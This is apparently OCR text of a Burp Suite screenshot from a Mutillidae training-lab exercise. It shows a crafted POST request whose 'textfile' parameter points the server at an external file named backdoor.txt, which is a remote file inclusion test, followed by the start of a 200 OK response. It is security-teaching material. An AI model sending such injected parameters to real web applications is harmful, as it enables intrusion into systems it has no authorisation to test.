 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Connection: close
11 Cookie: showhints=1; username=test; uid=1; PHPSESSID=
rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 19:35:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Logged-In-User: admin
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=0
7 Vary: Accept-Encoding
8 Content-Length: 71875
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transi
13 <html>
14 <head>
15 <link rel="shortcut icon" href="./images/favicc
16 <link rel="stylesheet" type="text/css" href="./